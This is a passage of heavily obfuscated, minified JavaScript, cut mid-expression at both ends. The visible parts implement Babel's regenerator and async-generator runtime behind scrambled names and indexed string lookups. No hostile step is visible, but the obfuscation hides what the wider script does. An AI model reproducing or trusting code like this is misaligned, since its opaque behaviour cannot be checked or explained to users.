ft()[CF(bv)],xC('',[][[]]))?ft()[CF(xM)](O8(jW),km,sxE):ft()[CF(LS)](kd,RlE,dS),CSE[SI()[XR(jx)](RO,c2,MI,qfE,vh)])||ES(nK()[g1(Vt)].apply(null,[pB,IvE]),CSE[SI()[XR(jx)].apply(null,[O8(XU),c2,MI,qfE,Tg])])?this[ft()[CF(BI)](Jd,FO,Cw)]=CSE[ES(typeof nK()[g1(Ad)],xC([],[][[]]))?nK()[g1(KP)](mDE,PmE):nK()[g1(Yd)](Zv,HUE)]:ES(YP()[xW(LS)].call(null,d8,Rs,K1E,xd),CSE[SI()[XR(jx)](O8(O8({})),c2,MI,qfE,jk)])?(this[YP()[xW(m8)].apply(null,[c2,Tg,K1E,RO])]=this[nK()[g1(Yd)](Zv,HUE)]=CSE[nK()[g1(Yd)](Zv,HUE)],this[BX(typeof GB()[AB(FO)],xC('',[][[]]))?GB()[AB(rR)](AdE,EU,kh):GB()[AB(bP)](xs,NW,zOE)]=YP()[xW(LS)].apply(null,[d8,LI,K1E,xd]),this[ft()[CF(BI)](O8(O8([])),FO,Cw)]=GB()[AB(vh)].call(null,JBE,kw,TR)):ES(j5()[Z7(LS)].apply(null,[CCE,Rw,pm,d8]),CSE[SI()[XR(jx)].call(null,NW,c2,MI,qfE,Nj)])&&M4E&&(this[ES(typeof ft()[CF(I2)],'undefined')?ft()[CF(LS)].call(null,dS,G8E,Yw):ft()[CF(BI)](M1,FO,Cw)]=M4E);var pZE;return xP.pop(),pZE=Y1E,pZE;},BX(typeof Yv()[Nh(SR)],'undefined')?Yv()[Nh(xM)].apply(null,[lDE,EU]):Yv()[Nh(Zv)].call(null,qjE,cAE),function wxE(KbE){xP.push(pHE);for(var MjE=GX(this[DK()[AU(Vt)].call(null,KK,I2)][Yv()[Nh(XU)].call(null,UQ,p7)],jW);Fk(MjE,XU);--MjE){var qmE=this[DK()[AU(Vt)].apply(null,[KK,I2])][MjE];if(ES(qmE[nK()[g1(rR)](Gw,dDE)],KbE)){var LME;return this[Yv()[Nh(Vx)].apply(null,[QBE,bI])](qmE[BX(typeof Tm()[Pw(jW)],xC(GB()[AB(Z5)](Sp,Fx,l1),[][[]]))?Tm()[Pw(Fc)](Rw,bP,bC,Jb,b6):Tm()[Pw(q8)](bc,gTE,O8(jW),ScE,rdE)],qmE[DK()[AU(rR)](v7,gI)]),xP.pop(),cZE(qmE),LME=Y1E,LME;}}xP.pop();},tX()[lP(Gb)](l1,QC),function M6E(t1E){xP.push(ws);for(var kxE=GX(this[BX(typeof DK()[AU(mI)],xC('',[][[]]))?DK()[AU(Vt)](bKE,I2):DK()[AU(jx)](L2E,Yz)][Yv()[Nh(XU)].apply(null,[qj,p7])],jW);Fk(kxE,VG[tX()[lP(jm)](sw,HIE)]());--kxE){var qhE=this[DK()[AU(Vt)](bKE,I2)][kxE];if(ES(qhE[DK()[AU(Nv)](D3E,wQ)],t1E)){var w1E=qhE[Tm()[Pw(Fc)](ks,bP,BI,JDE,b6)];if(ES(YP()[xW(jx)](KP,bS,CrE,tk),w1E[SI()[XR(jx)].apply(null,[Ch,c2,MI,CrE,jx])])){var QME=w1E[BX(typeof nK()[g1(Zv)],xC([],[][[]]))?nK()[g1(Yd)].call(null,Zv,mcE):nK()[g1(KP)](LSE,IDE)];cZE(qhE);}var XSE;return xP.pop(),XSE=QME,XSE;}}throw new (Cl[j5()[Z7(Fc)](Nw,SR,BU,KP)])(ft()[CF(Yd)](Jd,l1,IxE));},ft()[CF(Gb)](px,Cv,kAE),function s1E(rME,DmE,BwE){xP.push(QBE);this[ft()[CF(Ch)].call(null,pm,px,Rc)]=vQ(Yp,[DK()[AU(Yd)](HX,mI),P1E(rME),BX(typeof tX()[lP(jb)],xC('',[][[]]))?tX()[lP(jk)](LS,gP):tX()[lP(d8)](cME,UlE),DmE,ft()[CF(jk)].call(null,rR,jx,xg),BwE]);ES(ft()[CF(BI)].apply(null,[O8(O8(XU)),FO,nC]),this[GB()[AB(rR)](vK,mM,kh)])&&(this[nK()[g1(Yd)](Zv,B7)]=kjE);var KSE;return xP.pop(),KSE=Y1E,KSE;}]);var b4E;return xP.pop(),b4E=zjE,b4E;};var rtE=function(H1E){"@babel/helpers - typeof";xP.push(OF);rtE=WR(j5()[Z7(KP)](zf,bI,rd,q8),typeof Cl[tX()[lP(q8)].apply(null,[Z5,W6])])&&WR(YP()[xW(Fc)].call(null,d8,Lm,hK,pfE),typeof Cl[tX()[lP(q8)].call(null,Z5,W6)][DK()[AU(Yd)](IU,mI)])?function(xME){return k1E.apply(this,[lD,arguments]);}:function(ARE){return k1E.apply(this,[mA,arguments]);};var kdE;return xP.pop(),kdE=rtE(H1E),kdE;};var w5E=function(){"use strict";var tsE=function(YEE,OrE,lrE){return hrE.apply(this,[nH,arguments]);};var EME=function(BIE,DhE,GbE,wwE){xP.push(xs);var JmE=DhE&&rvE(DhE[ES(typeof tX()[lP(LS)],xC([],[][[]]))?tX()[lP(d8)](ngE,ChE):tX()[lP(jW)](jW,Sg)],JjE)?DhE:JjE;var EhE=Cl[ft()[CF(c2)](m8,LI,Y8)][YP()[xW(Z5)].apply(null,[d8,bC,gDE,[gR,jW]])](JmE[tX()[lP(jW)](jW,Sg)]);var nIE=new UqE(wwE||[]);ZtE(EhE,GB()[AB(Vx)].call(null,lA,Jm,I4),vQ(Yp,[nK()[g1(EU)].call(null,LS,zD),jZE(BIE,GbE,nIE)]));var SjE;return xP.pop(),SjE=EhE,SjE;};var JjE=function(){};var ZwE=function(){};var N1E=function(){};var TvE=function(KwE,YsE){xP.push(gnE);function tSE(pIE,HmE,WjE,jmE){var vmE=k1E(Hp,[KwE[pIE],KwE,HmE]);xP.push(tQE);if(BX(YP()[xW(jx)](KP,Gq,wc,tk),vmE[BX(typeof SI()[XR(zI)],xC(GB()[AB(Z5)](Pr,bI,l1),[][[]]))?SI()[XR(jx)](Rq,c2,MI,wc,Nj):SI()[XR(d8)](O8(O8(XU)),Jj,Pj,gj,OZ)])){var jbE=vmE[nK()[g1(Yd)].call(null,Zv,YB)],MSE=jbE[nK()[g1(EU)](LS,AO)];var QtE;return QtE=MSE&&WR(SI()[XR(Z5)].call(null,jb,d8,xb,qc,px),rtE(MSE))&&UME.call(MSE,GB()[AB(Gb)].apply(null,[q2,Vx,bv]))?YsE[tX()[lP(Ch)].apply(null,[Jm,dU])](MSE[GB()[AB(Gb)].apply(null,[q2,Jd,bv])])[ES(typeof SI()[XR(OI)],'undefined')?SI()[XR(d8)](I2,TM,M2E,ZI,dS):SI()[XR(I4)](mM,c2,cZ,wc,XU)](function(mvE){xP.push(Id);tSE(ft()[CF(BI)](Nj,FO,sKE),mvE,WjE,jmE);xP.pop();},function(h4E){xP.push(qfE);tSE(YP()[xW(jx)](KP,zI,Z7E,tk),h4E,WjE,jmE);xP.pop();}):YsE[tX()[lP(Ch)](Jm,dU)](MSE)[SI()[XR(I4)](m8,c2,cZ,wc,Nj)](function(khE){xP.push(ErE);jbE[nK()[g1(EU)].call(null,LS,BB)]=khE,WjE(jbE);xP.pop();},function(WvE){xP.push(kcE);var UZE;return UZE=tSE(YP()[xW(jx)](KP,Gw,cz,tk),WvE,WjE,jmE),xP.pop(),UZE;}),xP.pop(),QtE;}jmE(vmE[nK()[g1(Yd)](Zv,YB)]);xP.pop();}var ASE;ZtE(this,GB()[AB(Vx)](s4,LI,I4),vQ(Yp,[BX(typeof nK()[g1(bd)],xC([],[][[]]))?nK()[g1(EU)].call(null,LS,k7):nK()[g1(KP)](WU,JF),function qbE(IZE,D4E){var BhE=function(){return new YsE(function(FIE,x1E){tSE(IZE,D4E,FIE,x1E);});};xP.push(VwE);var DME;return DME=ASE=ASE?ASE[SI()[XR(I4)](O8(O8({})),c2,cZ,OF,FO)](BhE,BhE):BhE(),xP.pop(),DME;}]));xP.pop();};var xdE=function(wVE){return hrE.apply(this,[f9,arguments]);};var TZE=function(A3E){return hrE.apply(this,[xL,arguments]);};var UqE=function(JdE){xP.push(HCE);this[DK()[AU(Vt)](AdE,I2)]=[vQ(Yp,[DK()[AU(Nv)].apply(null,[lNE,wQ]),DK()[AU(Z8)].apply(null,[Pq,Cv])])],JdE[ES(typeof nK()[g1(vb)],xC('',[][[]]))?nK()[g1(KP)](tM,FJE):nK()[g1(Gb)](d8,Ib)](xdE,this),this[ES(typeof Ls()[Bj(q8)],xC([],[][[]]))?Ls()[Bj(OI)](tR,xUE,NW,OZ,bS,cs):Ls()[Bj(c2)](IPE,KP,WU,OI,vh,KKE)](O8(XU));xP.pop();};var d1E=function(XsE){xP.push(nR);if(XsE||ES(GB()[AB(Z5)].apply(null,[qC,qq,l1]),XsE)){var B4E=XsE[vwE];if(B4E){var cSE;return xP.pop(),cSE=B4E.call(XsE),cSE;}if(WR(j5()[Z7(KP)](tx,bP,rd,q8),typeof XsE[ft()[CF(BI)].call(null,bk,FO,GW)])){var CwE;return xP.pop(),CwE=XsE,CwE;}if(O8(Cl[DK()[AU(Rq)].call(null,AK,Iw)](XsE[BX(typeof Yv()[Nh(pB)],'undefined')?Yv()[Nh(XU)](jC,p7):Yv()[Nh(Zv)](gv,qM)]))){var chE=II(jW),AwE=function fwE(){xP.push(RlE);for(;Ss(++chE,XsE[Yv()[Nh(XU)](wC,p7)]);)if(UME.call(XsE,chE)){var zwE;return fwE[ES(typeof nK()[g1(LS)],'undefined')?nK()[g1(KP)].apply(null,[JDE,Rt]):nK()[g1(EU)].call(null,LS,CX)]=XsE[chE],fwE[BX(typeof GB()[AB(Ad)],xC([],[][[]]))?GB()[AB(Nv)].apply(null,[tQ,gI,DM]):GB()[AB(bP)].call(null,RLE,O8(XU),lYE)]=O8(jW),xP.pop(),zwE=fwE,zwE;}fwE[nK()[g1(EU)](LS,CX)]=EtE;fwE[ES(typeof GB()[AB(SR)],'undefined')?GB()[AB(bP)](f0,O8(O8({})),DI):GB()[AB(Nv)].apply(null,[tQ,m8,DM])]=O8(lC[RO]);var BSE;return xP.pop(),BSE=fwE,BSE;};var fqE;return fqE=AwE[ES(typeof ft()[CF(NW)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[bP,GUE,Hk]):ft()[CF(BI)].apply(null,[GVE,FO,GW])]=AwE,xP.pop(),fqE;}}throw new (Cl[Yv()[Nh(Fc)].apply(null,[bjE,Z5])])(xC(rtE(XsE),DK()[AU(LI)](NP,IZ)));};xP.push(hQE);w5E=function p6E(){return gdE;};var EtE;var gdE={};var XtE=Cl[ft()[CF(c2)](O8(jW),LI,nO)][ES(typeof tX()[lP(px)],'undefined')?tX()[lP(d8)](wQE,NUE):tX()[lP(jW)](jW,Fg)];var UME=XtE[ES(typeof DK()[AU(dS)],xC([],[][[]]))?DK()[AU(jx)](jnE,Nm):DK()[AU(EU)](QQ,bc)];var ZtE=Cl[ft()[CF(c2)].apply(null,[mI,LI,nO])][tX()[lP(RO)](Tg,p2)]||function(XxE,q6E,fZE){return k1E.apply(this,[lf,arguments]);};var KtE=WR(j5()[Z7(KP)].apply(null,[qKE,c2,rd,q8]),typeof Cl[tX()[lP(q8)].call(null,Z5,E2)])?Cl[tX()[lP(q8)].apply(null,[Z5,E2])]:{};var vwE=KtE[DK()[AU(Yd)](g5,mI)]||SI()[XR(bc)].apply(null,[O8(O8(XU)),bP,d8,dDE,Yk]);var vbE=KtE[nK()[g1(Vx)].call(null,rZ,hX)]||nK()[g1(xM)](Vm,Q4);var EIE=KtE[j5()[Z7(Z5)](x7E,mM,OZ,LS)]||ft()[CF(FO)](O8(XU),rZ,tEE);try{var zsE=xP.length;var S1E=O8(LA);tsE({},BX(typeof GB()[AB(bc)],xC([],[][[]]))?GB()[AB(Z5)](wD,EU,l1):GB()[AB(bP)].call(null,nR,O8(O8([])),QBE));}catch(IqE){xP.splice(GX(zsE,jW),Infinity,hQE);tsE=function(zhE,PtE,wtE){return k1E.apply(this,[OV,arguments]);};}gdE[DK()[AU(Gb)](jX,m8)]=EME;var ljE=KS()[Jt(KP)](Gb,O8(O8([])),RrE,f5,m8,O8([]));var DbE=tX()[lP(BI)](Aq,vW);var pwE=ft()[CF(Hk)](Et,dS,b5);var vtE=GB()[AB(xM)].apply(null,[zX,O8([]),WU]);var XbE={};var CmE={};tsE(CmE,vwE,function(){return k1E.apply(this,[fJ,arguments]);});var gtE=Cl[ft()[CF(c2)].apply(null,[O8([]),LI,nO])][GB()[AB(Yd)].apply(null,[gK,bI,Td])];var lME=gtE&&gtE(gtE(d1E([])));lME&&BX(lME,XtE)&&UME.call(lME,vwE)&&(CmE=lME);var fsE=N1E[tX()[lP(jW)](jW,Fg)]=JjE[tX()[lP(jW)].call(null,jW,Fg)]=Cl[BX(typeof ft()[CF(Hk)],'undefined')?ft()[CF(c2)](d8,LI,nO):ft()[CF(LS)].apply(null,[Nj,AUE,HC])][YP()[xW(Z5)].apply(null,[d8,vh,vm,[gR,jW]])](CmE);function NmE(xwE){xP.push(rd);[BX(typeof ft()[CF(bP)],xC('',[][[]]))?ft()[CF(BI)].call(null,OZ,FO,hz):ft()[CF(LS)](bC,GrE,Kv),BX(typeof YP()[xW(bP)],'undefined')?YP()[xW(jx)](KP,jm,XvE,tk):YP()[xW(bP)](ClE,LI,cZ,tWE),BX(typeof YP()[xW(FO)],'undefined')?YP()[xW(LS)](d8,jW,cZ,xd):YP()[xW(bP)](gI,Ad,m1E,XvE)][nK()[g1(Gb)](d8,NBE)](function(WSE){tsE(xwE,WSE,function(Y4E){var PZE;xP.push(zTE);return PZE=this[GB()[AB(Vx)](wW,p7,I4)](WSE,Y4E),xP.pop(),PZE;});});xP.pop();}function jZE(PhE,s4E,GmE){var QdE=ljE;return function(P6E,LqE){xP.push(T3E);if(ES(QdE,pwE))throw new (Cl[j5()[Z7(Fc)](FHE,M1,BU,KP)])(tX()[lP(NW)].apply(null,[bI,JhE]));if(ES(QdE,vtE)){if(ES(YP()[xW(jx)].call(null,KP,Nj,V7E,tk),P6E))throw LqE;var qwE;return qwE=vQ(Yp,[nK()[g1(EU)].apply(null,[LS,U6]),EtE,GB()[AB(Nv)](hg,mI,DM),O8(XU)]),xP.pop(),qwE;}for(GmE[BX(typeof GB()[AB(bS)],xC('',[][[]]))?GB()[AB(rR)](OGE,SR,kh):GB()[AB(bP)](xnE,O8(O8([])),Qz)]=P6E,GmE[BX(typeof nK()[g1(WU)],xC([],[][[]]))?nK()[g1(Yd)](Zv,cM):nK()[g1(KP)].apply(null,[BCE,R6E])]=LqE;;){var MxE=GmE[BX(typeof ft()[CF(gI)],xC('',[][[]]))?ft()[CF(Ch)].call(null,O8(jW),px,ZQE):ft()[CF(LS)](bI,XZ,qq)];if(MxE){var ExE=F6E(MxE,GmE);if(ExE){if(ES(ExE,XbE))continue;var FME;return xP.pop(),FME=ExE,FME;}}if(ES(ft()[CF(BI)](WU,FO,xz),GmE[BX(typeof GB()[AB(M1)],xC('',[][[]]))?GB()[AB(rR)](OGE,dS,kh):GB()[AB(bP)].call(null,bEE,Ed,YqE)]))GmE[tX()[lP(g6)](Rw,ms)]=GmE[ES(typeof nK()[g1(KP)],xC([],[][[]]))?nK()[g1(KP)](Vh,jEE):nK()[g1(Nv)](md,CIE)]=GmE[nK()[g1(Yd)].call(null,Zv,cM)];else if(ES(YP()[xW(jx)](KP,Ch,V7E,tk),GmE[BX(typeof GB()[AB(jk)],xC('',[][[]]))?GB()[AB(rR)](OGE,O8(O8(XU)),kh):GB()[AB(bP)](DI,dx,F1)])){if(ES(QdE,ljE))throw QdE=vtE,GmE[nK()[g1(Yd)].apply(null,[Zv,cM])];GmE[ft()[CF(NW)].apply(null,[Gq,pB,IGE])](GmE[nK()[g1(Yd)].call(null,Zv,cM)]);}else ES(YP()[xW(LS)].call(null,d8,xM,GS,xd),GmE[GB()[AB(rR)](OGE,O8(O8(jW)),kh)])&&GmE[GB()[AB(Vt)](Yw,gI,Rs)](YP()[xW(LS)](d8,Vx,GS,xd),GmE[nK()[g1(Yd)].apply(null,[Zv,cM])]);QdE=pwE;var A1E=k1E(Hp,[PhE,s4E,GmE]);if(ES(j5()[Z7(LS)].call(null,S1,Gb,pm,d8),A1E[ES(typeof SI()[XR(I2)],xC([],[][[]]))?SI()[XR(d8)](jW,gDE,gR,rv,Ed):SI()[XR(jx)](Tb,c2,MI,V7E,FO)])){if(QdE=GmE[BX(typeof GB()[AB(ks)],'undefined')?GB()[AB(Nv)](hg,px,DM):GB()[AB(bP)].call(null,BdE,Z5,fm)]?vtE:DbE,ES(A1E[nK()[g1(Yd)].call(null,Zv,cM)],XbE))continue;var MwE;return MwE=vQ(Yp,[nK()[g1(EU)](LS,U6),A1E[BX(typeof nK()[g1(jk)],xC([],[][[]]))?nK()[g1(Yd)].apply(null,[Zv,cM]):nK()[g1(KP)](Vm,COE)],GB()[AB(Nv)].apply(null,[hg,bP,DM]),GmE[BX(typeof GB()[AB(Vt)],xC([],[][[]]))?GB()[AB(Nv)].call(null,hg,ks,DM):GB()[AB(bP)](lYE,O8(jW),tlE)]]),xP.pop(),MwE;}ES(YP()[xW(jx)](KP,Tb,V7E,tk),A1E[SI()[XR(jx)](d8,c2,MI,V7E,kw)])&&(QdE=vtE,GmE[GB()[AB(rR)](OGE,f5,kh)]=BX(typeof YP()[xW(d8)],xC(ES(typeof GB()[AB(bP)],xC([],[][[]]))?GB()[AB(bP)](FVE,Yd,GYE):GB()[AB(Z5)](Hn,Uk,l1),[][[]]))?YP()[xW(jx)](KP,Ih,V7E,tk):YP()[xW(bP)](nfE,Z5,WmE,Fc),GmE[nK()[g1(Yd)](Zv,cM)]=A1E[nK()[g1(Yd)].apply(null,[Zv,cM])]);}xP.pop();};}function F6E(nhE,VjE){xP.push(Vt);var CME=VjE[GB()[AB(rR)].apply(null,[frE,I2,kh])];var nME=nhE[DK()[AU(Yd)].apply(null,[KCE,mI])][CME];if(ES(nME,EtE)){var NwE;return VjE[ft()[CF(Ch)](jW,px,cME)]=null,ES(YP()[xW(jx)](KP,bk,rx,tk),CME)&&nhE[DK()[AU(Yd)](KCE,mI)][YP()[xW(LS)](d8,md,zIE,xd)]&&(VjE[GB()[AB(rR)](frE,Jd,kh)]=YP()[xW(LS)](d8,P8,zIE,xd),VjE[BX(typeof nK()[g1(Tb)],xC('',[][[]]))?nK()[g1(Yd)](Zv,IvE):nK()[g1(KP)].apply(null,[bwE,gjE])]=EtE,F6E(nhE,VjE),ES(BX(typeof YP()[xW(bP)],'undefined')?YP()[xW(jx)](KP,gZ,rx,tk):YP()[xW(bP)](HC,mI,cME,cb),VjE[GB()[AB(rR)].apply(null,[frE,I2,kh])]))||BX(YP()[xW(LS)](d8,OI,zIE,xd),CME)&&(VjE[GB()[AB(rR)](frE,px,kh)]=YP()[xW(jx)](KP,Tg,rx,tk),VjE[ES(typeof nK()[g1(p7)],'undefined')?nK()[g1(KP)](FZ,vb):nK()[g1(Yd)](Zv,IvE)]=new (Cl[Yv()[Nh(Fc)].apply(null,[cW,Z5])])(xC(xC(ft()[CF(g6)].apply(null,[O8({}),kd,jw]),CME),KS()[Jt(Fc)](SR,gZ,bC,LI,q8,kw)))),xP.pop(),NwE=XbE,NwE;}var s6E=k1E(Hp,[nME,nhE[DK()[AU(Yd)](KCE,mI)],VjE[nK()[g1(Yd)].call(null,Zv,IvE)]]);if(ES(YP()[xW(jx)].call(null,KP,EU,rx,tk),s6E[SI()[XR(jx)](Rw,c2,MI,rx,LS)])){var ZmE;return VjE[GB()[AB(rR)](frE,vb,kh)]=ES(typeof YP()[xW(EU)],xC(GB()[AB(Z5)](tQE,c2,l1),[][[]]))?YP()[xW(bP)].call(null,bcE,Zv,px,Vb):YP()[xW(jx)].call(null,KP,rR,rx,tk),VjE[nK()[g1(Yd)](Zv,IvE)]=s6E[nK()[g1(Yd)].call(null,Zv,IvE)],VjE[ES(typeof ft()[CF(OI)],xC([],[][[]]))?ft()[CF(LS)].call(null,gZ,NKE,xh):ft()[CF(Ch)].apply(null,[Ch,px,cME])]=null,xP.pop(),ZmE=XbE,ZmE;}var ZxE=s6E[nK()[g1(Yd)](Zv,IvE)];var EjE;return EjE=ZxE?ZxE[GB()[AB(Nv)].call(null,FgE,bk,DM)]?(VjE[nhE[ES(typeof tX()[lP(Vt)],xC([],[][[]]))?tX()[lP(d8)](bd,lNE):tX()[lP(jk)](LS,g9E)]]=ZxE[nK()[g1(EU)](LS,Wc)],VjE[ES(typeof ft()[CF(bI)],xC('',[][[]]))?ft()[CF(LS)].call(null,RO,KEE,MIE):ft()[CF(BI)].apply(null,[vh,FO,UNE])]=nhE[ft()[CF(jk)].apply(null,[Yd,jx,dxE])],BX(YP()[xW(LS)].apply(null,[d8,dx,zIE,xd]),VjE[GB()[AB(rR)].call(null,frE,bI,kh)])&&(VjE[GB()[AB(rR)].apply(null,[frE,O8(jW),kh])]=ft()[CF(BI)](SR,FO,UNE),VjE[nK()[g1(Yd)].call(null,Zv,IvE)]=EtE),VjE[ft()[CF(Ch)].apply(null,[jk,px,cME])]=null,XbE):ZxE:(VjE[GB()[AB(rR)](frE,Lm,kh)]=YP()[xW(jx)].apply(null,[KP,Rs,rx,tk]),VjE[nK()[g1(Yd)](Zv,IvE)]=new (Cl[Yv()[Nh(Fc)](cW,Z5)])(SI()[XR(m8)](pm,Vx,Dz,fm,BI)),VjE[ft()[CF(Ch)](jW,px,cME)]=null,XbE),xP.pop(),EjE;}ZwE[tX()[lP(jW)].call(null,jW,Fg)]=N1E;ZtE(fsE,DK()[AU(RO)](FK,Vq),vQ(Yp,[nK()[g1(EU)].call(null,LS,FB),N1E,Yv()[Nh(I4)].call(null,YW,TR),O8(XU)]));ZtE(N1E,DK()[AU(RO)].apply(null,[FK,Vq]),vQ(Yp,[nK()[g1(EU)](LS,FB),ZwE,Yv()[Nh(I4)](YW,TR),O8(XU)]));ZwE[ES(typeof tX()[lP(dS)],'undefined')?tX()[lP(d8)](SlE,bjE):tX()[lP(Vx)](MI,SU)]=tsE(N1E,EIE,tX()[lP(xM)](Vt,Y1));gdE[ft()[CF(J8)](GVE,bI,X7)]=function(PqE){xP.push(xUE);var mjE=WR(ES(typeof j5()[Z7(P8)],xC([],[][[]]))?j5()[Z7(jW)](Vh,BS,Iq,bd):j5()[Z7(KP)](mHE,jm,rd,q8),typeof PqE)&&PqE[DK()[AU(RO)](fpE,Vq)];var tIE;return tIE=O8(O8(mjE))&&(ES(mjE,ZwE)||ES(tX()[lP(xM)].call(null,Vt,PO),mjE[tX()[lP(Vx)](MI,lB)]||mjE[DK()[AU(pB)](z7,Dg)])),xP.pop(),tIE;};gdE[Ls()[Bj(KP)](Rw,c2,O8([]),OZ,TR,sSE)]=function(UjE){xP.push(M4);Cl[ft()[CF(c2)].call(null,d8,LI,H5)][ES(typeof DK()[AU(BS)],'undefined')?DK()[AU(jx)].apply(null,[DTE,MZE]):DK()[AU(vh)](E7,Nj)]?Cl[ft()[CF(c2)].call(null,vh,LI,H5)][DK()[AU(vh)](E7,Nj)](UjE,N1E):(UjE[BX(typeof KS()[Jt(Ch)],xC(GB()[AB(Z5)].apply(null,[RJ,g6,l1]),[][[]]))?KS()[Jt(jx)].call(null,Jm,f5,gDE,I2,jx,O8(O8(XU))):KS()[Jt(pB)](AF,rR,DwE,qjE,cI,O8(O8([])))]=N1E,tsE(UjE,EIE,tX()[lP(xM)](Vt,z8)));UjE[tX()[lP(jW)](jW,Dc)]=Cl[BX(typeof ft()[CF(bC)],xC([],[][[]]))?ft()[CF(c2)](O8(XU),LI,H5):ft()[CF(LS)](dx,EZ,D8E)][YP()[xW(Z5)](d8,mM,DgE,[gR,jW])](fsE);var jhE;return xP.pop(),jhE=UjE,jhE;};gdE[Yv()[Nh(NW)](pQ,FO)]=function(phE){return k1E.apply(this,[QJ,arguments]);};NmE(TvE[tX()[lP(jW)](jW,Fg)]);tsE(TvE[tX()[lP(jW)](jW,Fg)],vbE,function(){return k1E.apply(this,[BV,arguments]);});gdE[DK()[AU(px)](Vg,jW)]=TvE;gdE[DK()[AU(pm)](v4,bv)]=function(kqE,ZhE,LvE,dmE,ZqE){xP.push(Jj);ES(MXE(lC[RO]),ZqE)&&(ZqE=Cl[GB()[AB(Z8)].call(null,Og,vh,GVE)]);var C4E=new TvE(EME(kqE,ZhE,LvE,dmE),ZqE);var DSE;return DSE=gdE[ft()[CF(J8)](O8(O8(jW)),bI,Q8)](ZhE)?C4E:C4E[ft()[CF(BI)].call(null,Jd,FO,Ec)]()[BX(typeof SI()[XR(rZ)],xC([],[][[]]))?SI()[XR(I4)](LI,c2,cZ,RP,rZ):SI()[XR(d8)](KP,F1,g6,I1,bv)](function(EsE){var wdE;xP.push(BS);return wdE=EsE[BX(typeof GB()[AB(Z8)],xC('',[][[]]))?GB()[AB(Nv)].call(null,FF,jm,DM):GB()[AB(bP)](Ex,zI,QlE)]?EsE[nK()[g1(EU)].call(null,LS,YW)]:C4E[ft()[CF(BI)](pB,FO,mm)](),xP.pop(),wdE;}),xP.pop(),DSE;};NmE(fsE);tsE(fsE,EIE,SI()[XR(EU)].apply(null,[vb,jx,pgE,Jx,Yk]));tsE(fsE,vwE,function(){return k1E.apply(this,[PJ,arguments]);});tsE(fsE,ft()[CF(Vx)](LS,GZ,t8),function(){return k1E.apply(this,[fr,arguments]);});gdE[ES(typeof Yv()[Nh(Uk)],'undefined')?Yv()[Nh(Zv)].apply(null,[NEE,zgE]):Yv()[Nh(jk)](VH,Ub)]=function(HsE){return k1E.apply(this,[Bn,arguments]);};gdE[DK()[AU(dx)].apply(null,[l7,Tb])]=d1E;UqE[ES(typeof tX()[lP(Vt)],xC('',[][[]]))?tX()[lP(d8)](rbE,KTE):tX()[lP(jW)].apply(null,[jW,Fg])]=vQ(Yp,[DK()[AU(RO)](FK,Vq),UqE,ES(typeof Ls()[Bj(zI)],xC(GB()[AB(Z5)].apply(null,[wD,O8(jW),l1]),[][[]]))?Ls()[Bj(OI)].call(null,GUE,SM,kh,bC,Tg,DnE):Ls()[Bj(c2)](IPE,KP,Z5,RO,vh,LEE),function AjE(sqE){xP.push(FF);if(this[Yv()[Nh(J8)].apply(null,[br,OI])]=lC[RO],this[ft()[CF(BI)](Lm,FO,EV)]=XU,this[tX()[lP(g6)].call(null,Rw,V5)]=this[nK()[g1(Nv)](md,QN)]=EtE,this[GB()[AB(Nv)](hQ,O8({}),DM)]=O8(jW),this[ft()[CF(Ch)].apply(null,[vh,px,zg])]=null,this[GB()[AB(rR)](CU,LI,kh)]=ft()[CF(BI)](q8,FO,EV),this[ES(typeof nK()[g1(p7)],xC('',[][[]]))?nK()[g1(KP)].call(null,KDE,qqE):nK()[g1(Yd)](Zv,gB)]=EtE,this[DK()[AU(Vt)](W4,I2)][ES(typeof nK()[g1(bC)],xC('',[][[]]))?nK()[g1(KP)](Zv,grE):nK()[g1(Gb)].call(null,d8,xB)](TZE),O8(sqE))for(var vhE in this)ES(YP()[xW(XU)](jW,P8,TU,tR),vhE[GB()[AB(RO)](rO,O8(XU),bC)](XU))&&UME.call(this,vhE)&&O8(Cl[DK()[AU(Rq)](OC,Iw)](PX(vhE[ES(typeof KS()[Jt(Fc)],xC(ES(typeof GB()[AB(c2)],xC([],[][[]]))?GB()[AB(bP)](Jd,lR,lF):GB()[AB(Z5)](Hr,Nj,l1),[][[]]))?KS()[Jt(pB)].call(null,Rs,O8(O8([])),bEE,Qd,qdE,pm):KS()[Jt(LS)].call(null,md,pm,Dc,NW,KP,mI)](jW))))&&(this[vhE]=EtE);xP.pop();},YP()[xW(I4)].apply(null,[c2,Uk,RrE,lBE]),function(){return k1E.apply(this,[QE,arguments]);},ft()[CF(NW)].apply(null,[Vt,pB,F8]),function NRE(gSE){xP.push(T3E);if(this[GB()[AB(Nv)].call(null,hg,O8({}),DM)])throw gSE;var HdE=this;function ObE(lbE,Q4E){xP.push(DS);WdE[BX(typeof SI()[XR(jW)],xC([],[][[]]))?SI()[XR(jx)].apply(null,[Z5,c2,MI,rw,M1]):SI()[XR(d8)](Ed,H8E,JDE,AdE,mI)]=ES(typeof YP()[xW(jW)],'undefined')?YP()[xW(bP)](d8,OZ,zF,l2E):YP()[xW(jx)].apply(null,[KP,c2,rw,tk]);WdE[nK()[g1(Yd)].call(null,Zv,RjE)]=gSE;HdE[ft()[CF(BI)](O8(O8(XU)),FO,pHE)]=lbE;Q4E&&(HdE[GB()[AB(rR)](KgE,bk,kh)]=ft()[CF(BI)].apply(null,[c2,FO,pHE]),HdE[nK()[g1(Yd)](Zv,RjE)]=EtE);var bsE;return xP.pop(),bsE=O8(O8(Q4E)),bsE;}for(var AmE=GX(this[DK()[AU(Vt)].call(null,IGE,I2)][Yv()[Nh(XU)](p2,p7)],jW);Fk(AmE,XU);--AmE){var tqE=this[DK()[AU(Vt)](IGE,I2)][AmE],WdE=tqE[BX(typeof Tm()[Pw(I4)],'undefined')?Tm()[Pw(Fc)](Gq,bP,bv,NJE,b6):Tm()[Pw(q8)](rR,pgE,f5,NZ,WmE)];if(ES(DK()[AU(Z8)](C8E,Cv),tqE[DK()[AU(Nv)](ZTE,wQ)])){var PxE;return PxE=ObE(GB()[AB(vh)](ErE,Ed,TR)),xP.pop(),PxE;}if(Ab(tqE[ES(typeof DK()[AU(jx)],'undefined')?DK()[AU(jx)](vz,IZ):DK()[AU(Nv)].apply(null,[ZTE,wQ])],this[Yv()[Nh(J8)](FM,OI)])){var l4E=UME.call(tqE,ES(typeof tX()[lP(wQ)],'undefined')?tX()[lP(d8)](R1E,x3E):tX()[lP(J8)](pm,qO)),mhE=UME.call(tqE,nK()[g1(rR)].call(null,Gw,GS));if(l4E&&mhE){if(Ss(this[ES(typeof 